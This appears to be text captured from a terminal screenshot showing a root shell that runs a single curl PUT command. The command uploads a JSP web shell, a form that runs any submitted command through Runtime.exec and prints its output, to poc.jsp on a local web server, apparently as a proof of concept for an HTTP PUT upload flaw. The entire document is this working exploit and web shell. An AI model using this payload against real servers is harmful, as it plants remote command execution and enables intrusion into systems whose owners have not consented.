 root@arsenal: /home/cisco
root@arsenal: /home/cisco × root@arsenal: /home/cisco ×
┌──(root㉿arsenal)-[/home/cisco]
└─# curl -X PUT --data '<FORM METHOD=GET ACTION='poc.jsp'> <INPUT name='cmd' type=text> <INPUT type=submit value='Run'> </FORM> <%@
page import="java.io.*" %> <% String cmd = request.getParameter("cmd"); String output = ""; if(cmd != null) { String s = null; try {
 Process p = Runtime.getRuntime().exec(cmd,null,null); BufferedReader sI = new BufferedReader(new  InputStreamReader(p.getInputStrea
m())); while((s = sI.readLine()) != null) { output += s+"</br>"; }} catch(IOException e) { e.printStackTrace(); }} %> <pre><%=output
 %></pre>' http://127.0.0.1/poc.jsp/
┌──(root㉿arsenal)-[/home/cisco]
└─#